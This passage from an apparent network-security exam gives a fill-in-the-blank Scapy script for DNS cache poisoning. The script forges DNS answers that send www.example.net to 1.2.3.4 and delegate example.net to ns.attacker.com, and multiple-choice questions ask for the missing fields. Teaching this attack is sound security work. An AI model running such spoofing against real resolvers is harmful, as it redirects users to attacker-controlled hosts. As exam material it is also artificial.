 C. http://store.company.com:81/dir/page.html
D. http://news.company.com/dir/page.html
Jason is writing a Python script to conduct a local DNS cache poisoning attack against the local DNS
server (10.0.2.128). His goal is to provide a fake IP 1.2.3.4 translation to www.example.net and
completely hijack the example.net domain with his malicious name server ns.attacker.com. Please help
him to complete the following code.
#!/usr/bin/env python3
from scapy.all import *
def spoof_dns(pkt):
if (DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname.decode('utf-8')):
# Swap the source and destination IP address
IPpkt = IP(dst = __1__, src = __2__)
# Swap the source and destination port number
UDPpkt = UDP(dport = __3__, sport = __4__)
# The Answer Section
Anssec = DNSRR(rrname = pkt[DNS].qd.qname, type = __5__,
ttl=259200, rdata='1.2.3.4')
# The Authority Section
NSsec = DNSRR(rrname = 'example.net', type = __6__,
ttl = 259200, rdata = __7__)
# Construct the DNS packet
DNSpkt = DNS(id = __8__, qd = __9__, aa = 1, rd = 0, qr = __10__,
qdcount = 1, ancount = 1, nscount = 1,
an = Anssec, ns = NSsec)
# Construct the entire IP packet and send it out
spoofpkt = IPpkt/UDPpkt/DNSpkt
send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
f = 'udp and dst port 53'
pkt = sniff(iface='br-2f902169a472', filter=f, prn=spoof_dns)
22. What are values in blanks 1 and 2, respectively?
A. pkt[IP].dst, pkt[IP].src
B. pkt[IP].src, pkt[IP].dst
C. pkt[IP].dst, 'www.example.net'
D. pkt[IP].src, 'www.example.net'
23. What are values in blanks 3 and 4, respectively?
A. pkt[UDP].dport, pkt[UDP].sport
B. pkt[TCP].dport, pkt[TCP].sport
C. pkt[TCP].sport, pkt[TCP].dport
D. pkt[UDP].sport, pkt[UDP].dport
24. What are values in blanks 5, 6 and 7, respectively?
A. 'NS', 'A', 'ns.attacker.com'
B. 'A', 'NS', 'ns.attacker.com'
C. 'AAAA', 'NS', 'ns.attacker.com'
D. 'A', 'NS', 'www.example.net'
25. What are values in blanks 8, 9 and 10, respectively?